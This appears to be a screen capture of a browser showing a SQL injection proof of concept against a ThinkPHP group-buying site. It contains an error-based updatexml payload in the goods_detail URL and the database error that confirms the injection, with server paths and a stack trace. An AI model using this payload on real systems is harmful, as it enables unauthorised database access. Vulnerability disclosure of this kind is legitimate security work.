 /index.php?s=api/goods_detail&goods_id=1 and updatexml(1,concat(0x7e,md5(1),0x7e),
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 常用网址 图像“https://img.sob... 京东商城 天猫 微博 携程旅行 爱淘宝 警告：面临潜在的安...
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~c4ca4238a0b923820dcc509a6f75849'
错误位置
FILE: /data/htdocs/tuangou/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 175
TRACE
#0 /data/htdocs/tuangou/ThinkPHP/Library/Think/Db/Driver.class.php(175): PDOStatement->execute()
#1 /data/htdocs/tuangou/ThinkPHP/Library/Think/Model.class.php(1360): Think\Db\Driver->query('select g.*,gd.d...')
#2 /data/htdocs/tuangou/Modules/Home/Controller/ApiController.class.php(445): Think\Model->query('select g.*,gd.d...')
#3 [internal function]: Home\Controller\ApiController->goods_detail()
#4 /data/htdocs/tuangou/ThinkPHP/Library/Think/App.class.php(167): ReflectionMethod->invoke(Object(Home\Controller\ApiController))
#5 /data/htdocs/tuangou/ThinkPHP/Library/Think/App.class.php(205): Think\App::exec()